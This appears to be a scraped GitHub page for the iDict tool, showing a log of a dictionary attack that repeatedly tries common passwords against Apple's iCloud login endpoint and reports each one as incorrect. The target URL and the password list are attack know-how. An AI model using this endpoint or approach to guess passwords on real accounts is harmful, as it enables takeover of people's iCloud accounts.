 Pr0x13/iDict · GitHub
iDict
127.0.0.1/iDict/main.php
~=~Anthony1 ~=~
Incorrect Trying Next
Trying URL:
~=~https://setup.icloud.com/setup/iosbuddy/loginDelegates~=~
Trying Password:
~=~1qaz!QAZ ~=~
Incorrect Trying Next
Trying URL:
~=~https://setup.icloud.com/setup/iosbuddy/loginDelegates~=~
Trying Password:
~=~Brandon1 ~=~
Incorrect Trying Next
Trying URL:
~=~https://setup.icloud.com/setup/iosbuddy/loginDelegates~=~
Trying Password:
~=~Jordan23 ~=~
Incorrect Trying Next
Trying URL:
~=~https://setup.icloud.com/setup/iosbuddy/loginDelegates~=~
Trying Password:
~=~1qaz@WSX ~=~